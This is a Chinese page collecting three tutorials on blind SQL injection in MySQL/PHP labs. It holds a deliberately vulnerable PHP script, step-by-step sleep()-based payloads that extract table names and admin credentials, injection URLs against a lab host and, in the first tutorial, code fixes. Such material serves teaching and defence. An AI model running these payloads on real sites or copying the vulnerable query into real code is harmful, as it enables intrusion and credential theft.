• 时间盲注SQL注入1、 SQL注入介绍2、 报错注入注入PHP代码3、 时间注入测试4、 SQL注入防御 1、 SQL注入介绍   SQL注入介绍：SQL注入介绍   注入产生原因：web应用程序对用户输入数据的合法性没有判断或过滤不严...
时间盲注SQL注入1、	SQL注入介绍2、	时间盲注PHP代码3、	时间盲注测试4、	代码漏洞修复
1、	SQL注入介绍
SQL注入介绍：SQL注入介绍
2、	时间盲注PHP代码
新建PHP文件，将下面代码复制到PHP文件中，在浏览器中访问即可
<?php
$host = '127.0.0.1';$dbuser = 'root';
$dbpass = 'root';$dbname = 'test';

$con = new mysqli($host, $dbuser,$dbpass, $dbname); if ($con->connect_error) {
die("Connect Failed: " . $con->connect_error); } if (isset($_GET['id']) && !empty($_GET['id'])) {$id = $_GET['id']; } else { die("Missing id parameter!"); }$sql    = "select id,title,content from t_feedback where id='$id' limit 0,1";$result = $con->query($sql);

if ($result->num_rows>0) { echo "Feedback with id found!" . "<br>"; } else { echo "Feedback with id found!" . "<br>"; } echo "Your SQL syntax: " .$sql;

$con->close();  3、 时间盲注测试 判断存在时间盲注，通过 sleep() 函数，判断页面响应时间，如下图，响应时间超过3秒，证明存在时间盲注漏洞通过 if() 函数，确定数据库名长度， if(true,执行此处,) ，， if(false,执行此处) ，关键payload： if(length(database())=4,1,sleep(3)) if(length(database())>4,1,sleep(3)) if(length(database())<4,1,sleep(3))通过 substr() 截取函数，猜解获得数据库名为test，建议使用 ord() 函数对截取字符进行ASCII编码，可使用二分法判定范围，提高手工的效率，关键payload： If(ord(substr(database(),1,1))=116,1,sleep(3)) If(ord(substr(database(),2,1))=101,1,sleep(3)) If(ord(substr(database(),3,1))=115,1,sleep(3)) If(ord(substr(database(),4,1))=116,1,sleep(3))通过 substr() 函数，猜解获得用户数据表名为：t_user，关键payload： If(ord(substr((select table_name from information_schema.tables where table_schema=‘test’ limit 1,1),1,1))=116,1,sleep(3)) If(ord(substr((select table_name from information_schema.tables where table_schema=‘test’ limit 1,1),2,1))=95,1,sleep(3)) If(ord(substr((select table_name from information_schema.tables where table_schema=‘test’ limit 1,1),3,1))=117,1,sleep(3)) If(ord(substr((select table_name from information_schema.tables where table_schema=‘test’ limit 1,1),4,1))=115,1,sleep(3)) If(ord(substr((select table_name from information_schema.tables where table_schema=‘test’ limit 1,1),5,1))=101,1,sleep(3)) If(ord(substr((select table_name from information_schema.tables where table_schema=‘test’ limit 1,1),6,1))=114,1,sleep(3))猜解获得用户数据表列名有：name,pass，关键payload： If(ord(substr((select column_name from information_schema.columns where table_name=‘t_user’ limit 1,1),1,1))=110,1,sleep(3)) If(ord(substr((select column_name from information_schema.columns where table_name=‘t_user’ limit 1,1),2,1))=97,1,sleep(3)) If(ord(substr((select column_name from information_schema.columns where table_name=‘t_user’ limit 1,1),3,1))=109,1,sleep(3)) If(ord(substr((select column_name from information_schema.columns where table_name=‘t_user’ limit 1,1),4,1))=101,1,sleep(3))If(ord(substr((select column_name from information_schema.columns where table_name=‘t_user’ limit 2,1),1,1))=112,1,sleep(3)) If(ord(substr((select column_name from information_schema.columns where table_name=‘t_user’ limit 2,1),2,1))=97,1,sleep(3)) If(ord(substr((select column_name from information_schema.columns where table_name=‘t_user’ limit 2,1),3,1))=115,1,sleep(3)) If(ord(substr((select column_name from information_schema.columns where table_name=‘t_user’ limit 2,1),4,1))=115,1,sleep(3))查询用户数据表第一条用户信息中，name为：admin，pass为：123456，关键payload： If(ord(substr((select name from t_user limit 0,1),1,1))=97,1,sleep(3)) If(ord(substr((select name from t_user limit 0,1),2,1))=100,1,sleep(3)) If(ord(substr((select name from t_user limit 0,1),3,1))=109,1,sleep(3)) If(ord(substr((select name from t_user limit 0,1),4,1))=105,1,sleep(3)) If(ord(substr((select name from t_user limit 0,1),5,1))=110,1,sleep(3)) If(ord(substr((select pass from t_user limit 0,1),1,1))=49,1,sleep(3)) If(ord(substr((select pass from t_user limit 0,1),2,1))=50,1,sleep(3)) If(ord(substr((select pass from t_user limit 0,1),3,1))=51,1,sleep(3)) If(ord(substr((select pass from t_user limit 0,1),4,1))=52,1,sleep(3)) If(ord(substr((select pass from t_user limit 0,1),5,1))=53,1,sleep(3)) If(ord(substr((select pass from t_user limit 0,1),6,1))=54,1,sleep(3))4、 代码漏洞修复 由于此处传入 id 值为 int 类型，SQL语句中 id 值拼接使用了 ’ ，在mysql中， where id=‘1’ 会自动将id值转为int型,此处既可使用 intval() 函数将接收的参数值强制转换为 int 型，亦可防止特殊字符的输入。 方法一：将$id = $_GET['id'];改为$id = intval($_GET['id']);即可。 方法二：配置 php.ini 开启 magic_quotes_gpc 或使用PHP中 addslashes() 函数，转义特殊字符，防止注入。注意：若数据库字符编码为gbk可使用宽字节注入绕过，此脚本中，$id = $_GET['id'];改为$id = get_magic_quotes_gpc() ? $_GET['id'] : addslashes($_GET['id']);即可。为了防止宽字节绕过，可在连接数据库代码后加上$con->query("set names utf8"); 修改后PHP代码如下： <?php$host   = '127.0.0.1';
$dbuser = 'root';$dbpass = 'root';
$dbname = 'test';$con = new mysqli($host,$dbuser, $dbpass,$dbname);
if ($con->connect_error) { die("Connect Failed: " .$con->connect_error);
}

if (isset($_GET['id']) && !empty($_GET['id'])) {
$id = intval($_GET['id']);
} else {
die("Missing id parameter!");
}

$sql = "select id,title,content from t_feedback where id='$id' limit 0,1";
$result =$con->query($sql); if ($result->num_rows>0) {
echo "Feedback with id found!" . "<br>";
} else {
echo "Feedback with id found!" . "<br>";
}

echo "Your SQL syntax: " . $sql;$con->close();

——舍心K


展开全文数据库 mysql php 安全漏洞
• 遗憾的是，两个人不能在一起，却偏偏相遇。。。 ---- 网易云热评 一、函数介绍 1、sleep(5)：暂停5秒再返回结果 ...2、if(条件，表达式1，表达式2)：如果条件为真，返回表达式1，否则返回表达式2 ...
遗憾的是，两个人不能在一起，却偏偏相遇。。。

----  网易云热评

一、函数介绍

1、sleep(5)：暂停5秒再返回结果

2、if(条件，表达式1，表达式2)：如果条件为真，返回表达式1，否则返回表达式2

7、substring_index('1223334444','4',3)：截取到4出现的第三次，即12233344

8、rlike '^12' 或者regext '^12'：正则判断是不是从12开头的字符串  例子：select * from user where pass regexp '^12';

10、sdcii()：获取字母的ASCII码

11、benchmark()：重复执行，例子：benchmark(10000000,sha(1))

12、select count(*) from user a , uer b ;  select count(*) from user 得到结果再乘以结果

13、mid()：截取函数，mid("aiyoubucuo",1,1)mid("aiyoubucuo" from 1 for 1); 结果都为1

14、left()/right()：从左/从右截取的字符串 left("aiyou",1) right("aiyou",1)

15、ord():ord("abc")，返回结果为首字母的ASCII码，a

16、asc/desc：升序/降序排列  order by id asc；

二、实例

1、访问：http://192.168.152.128/aiyou/1.php?id=22、构造条件语句：http://192.168.152.128/aiyou/1.php?id=2' and 1=1 --+3、判断数据库名称

将条件改为：if(ascii(substr(database(),1,1))=97,sleep(4),null)，如果数据库的第一个是a,就暂停4秒不停修改数字，直到106，发现停留了4秒，说明数据库的第一个字母是j再将1修改为2，判断数据库名字的第二个字母，发现正好是a禁止非法，后果自负

欢迎关注公众号：web安全工具库展开全文web安全 渗透测试
• 在上一博客 其实就已经讲到了 sql...第一种 是基于 布尔 第二种 就是 基于时间的 盲注  这两种 其实 都比较 简单 先说 基于 布尔的吧  基于布尔的盲注 ：  其实这个很好理解 页面只会返回 0或1 我...
在上一博客 其实就已经讲到了  sql

但是上一节 主要是有回显  页面中 会有很多 提示的信息  但是在实战中  这些东西 其实都不怎么存在的  这里  其实又分了 两种情况

第一种 是基于 布尔  第二种 就是  基于时间的  盲注

这两种   其实 都比较  简单     先说  基于 布尔的吧

基于布尔的盲注 ：

其实这个很好理解  页面只会返回 0或1  我们可以 根据 页面是否 404  就可以判断  是否正确

然后我们可以利用的函数 有   mid(striing,start,length)      substr(string,start,length)    left(string,length)

然后 我们可以  正确性  来验证  库的长度然后可以用 二分法 来 猜测  库的名字   表的名字  字段的名字

然后可以 找到 最后的 用户名 还有密码   基本上可以用

select length（database（））

select substr (database())

select ascii(substr(database(),1,1))

select ascii(substr(database(),1,1))>N

select ascii(substr(database(),1,1))<N

select ascii(substr(database(),1,1))=N

如果要是 查找第二位 就是 第二位换成 2即可

基于时间的盲注 则是  页面 0 1 也不会返回

这个就是比较尴尬的一点 我们也不知道 我们是否注入成功了  那么 就可以  用一个函数

sleep    用if 来判断

例如

if(ascii(substr(database(),1,1))=N,1,sleep(3))

这个语句的意思就是 当数据库名 第一个字母的ascii码 等于115  执行一次 sleep 函数 等待三秒

这个  这个就和 布尔型注入差不多  人家是    看页面返回   0 或 1  来判断是否注入成功

而  基于时间的盲注 就是 根据  等待的时间   来判断

然后    就是靠二分法 一步一步的来猜  或者 用mysql  直接跑  这个也是可以的

虽然 可能跑的会非常慢

这里是查询数据库 名字

